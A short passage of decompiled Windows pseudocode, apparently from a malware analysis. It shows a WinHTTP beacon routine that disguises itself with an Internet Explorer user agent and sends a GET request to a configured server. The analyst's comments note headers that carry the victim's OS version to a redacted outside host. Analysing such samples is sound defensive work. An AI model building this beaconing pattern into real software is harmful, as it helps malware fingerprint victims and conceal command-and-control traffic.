 v9 = WinHttpOpen(UserAgent, 0, 0, 0, 0); //
// Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
hInternet = v9;
if ( !v9 )
goto LABEL_43;
v10 = (const WCHAR *)&pswzServerName;
if ( v27 >= 8 )
v10 = pswzServerName;
v11 = WinHttpConnect(v9, v10, nServerPort[0], 0);
v21 = v11;
if ( !v11 )
goto LABEL_43;
v12 = (const WCHAR *)&pwszObjectName;
if ( v30 >= 8 )
v12 = pwszObjectName;
v5 = WinHttpOpenRequest(v11, L"GET", v12, 0, 0, 0, dwFlags);
if ( !v5 )
goto LABEL_43;
v13 = *((_DWORD *)v3 + 13) - *((_DWORD *)v3 + 12);
v14 = 0;
dwBufferLength = 0;
if ( v13 / 24 )
{
v15 = 0;
for ( i = 0; ; v15 = i )
{
v16 = v15 + *((_DWORD *)v3 + 12);
if ( *(_DWORD *)(v16 + 16) )
{
if ( *(_DWORD *)(v16 + 20) >= 8u )
v16 = *(_DWORD *)v16;
if ( !WinHttpAddRequestHeaders(v5, (LPCWSTR)v16, wcslen((const unsigned __int16 *)v16), 0xA0000000) )//
// L"Referer: http://xxx.yyy.zzz/61_32" OS version
// L"Accept-Language: zh-CN, zh; q=0.9"